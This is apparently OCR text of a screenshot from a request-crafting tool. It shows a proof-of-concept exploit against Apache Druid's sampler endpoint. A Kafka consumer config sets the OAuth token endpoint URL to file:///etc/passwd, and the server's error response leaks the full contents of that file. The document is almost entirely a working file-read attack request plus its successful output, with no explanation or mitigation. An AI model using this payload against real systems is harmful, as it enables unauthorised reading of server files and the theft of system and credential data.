 Request 数据包扫描 美 化 热加载 构造请求
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host ? : your-ip:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://your-ip:8888/unified-console.html
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
8 Content-Type: application/json
9
10 {
11 "type": "kafka",
12 "spec": {
13 "type": "kafka",
14 "ioConfig": {
15 "type": "kafka",
16 "consumerProperties": {
17 "bootstrap.servers": "127.0.0.1:6666",
18 "sasl.mechanism": "OAUTHBEARER",
19 "security.protocol": "SASL_SSL",
20 "sasl.login.callback.handler.class": "org.apache.kafka.common.security.
oauthbearer.secured.OAuthBearerLoginCallbackHandler",
21 "sasl.oauthbearer.token.endpoint.url": "file:///etc/passwd",
22 "sasl.jaas.config": "org.apache.kafka.common.security.oauthbearer.
OAuthBearerLoginModule required sasl.oauthbearer.token.endpoint.url=\"http://127.
0.0.1:9999/token\" sasl.oauthbearer.jwks.endpoint.url=\"http://127.0.0.1:9999/
jwks\" sasl.oauthbearer.client.id=your-client-id sasl.oauthbearer.client.
secret=your-client-secret sasl.oauthbearer.expected.audience=kafka sasl.
oauthbearer.expected.issuer=\"http://127.0.0.1:9999\" useFirstPass=true
serviceName=kafka debug=true;"
23 },
24 "topic": "test",
25 "useEarliestOffset": true,
26 "inputFormat": {
27 "type": "regex",
28 "pattern": "([\\s\\S]*)",
29 "listDelimiter": "",
30 "columns": ["raw"]
31 }
32 },
Responses 1089bytes / 634ms 美化 编码 请输入定位响应 详 情
1 HTTP/1.1 400 Bad Request
2 Date: Fri, 13 Jun 2025 08:03:10 GMT
3 Date: Fri, 13 Jun 2025 08:03:10 GMT
4 Content-Type: application/json
5 Content-Length: 1089
6
7 {"error":"Unable to create RecordSupplier: Malformed JWT provided
(root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/
nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/
usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/
nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/
mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin\n_apt:x:100:65534::/nonexistent:/bin/false); expected three sections
(header, payload, and signature), but 1 sections provided"}